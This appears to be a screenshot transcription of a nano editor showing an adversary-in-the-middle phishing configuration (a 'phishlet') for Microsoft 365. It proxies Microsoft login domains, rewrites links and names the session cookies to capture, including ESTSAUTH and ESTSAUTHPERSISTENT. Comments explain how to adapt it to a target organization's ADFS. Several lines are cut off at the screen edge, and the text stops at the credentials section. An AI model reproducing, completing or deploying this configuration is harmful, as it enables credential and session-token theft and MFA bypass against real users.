 GNU nano 4.8 o365.yaml
name: 'o365'
author: '@jamescullum'
min_ver: '2.3.0'
proxy_hosts:
  - {phish_sub: 'login' orig_sub: 'login', domain: 'microsoftonline.com' session: true, is_landing: true}
  - {phish_sub: 'www', orig_sub: 'www', domain: 'office.com', session: false, is_landing:false}
  - {phish_sub: 'login' orig_sub: 'login', domain: 'microsoft.com', session: true, is_landing: true}
  # The lines below are needed if your target organization utilizes ADFS.
  # If they do, you need to uncomment all following lines that contain <...>
  # To get the correct ADFS subdomain, test the web login manually and check where you are redirected.
  # Assuming you get redirected to adfs.example.com, the placeholders need to be filled out as followed:
  #    <insert-adfs-subdomain> = adfs
  #    <insert-adfs-host> = example.com
  #    <insert-adfs-subdomain-and-host> = adfs.example.com
  #- {phish_sub: 'adfs', orig_sub: '<insert-adfs-subdomain>', domain: '<insert-adfs-host>', session: true, is_landing:f>
  #- {phish_sub: 'adfs', orig_sub: '<insert-adfs-subdomain>', domain: '<insert-adfs-host>:443', session: true, is_landi>
sub_filters:
  - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'href="https:/>
  - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{host>
  # Uncomment and fill in if your target organization utilizes ADFS
  #- {triggers_on: '<insert-adfs-subdomain-and-host>', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https>
auth_tokens:
  - domain: '.login.microsoftonline.com'
    keys: ['ESTSAUTH', 'ESTSAUTHPERSISTENT', 'SignInStateCookie']
credentials:
  username: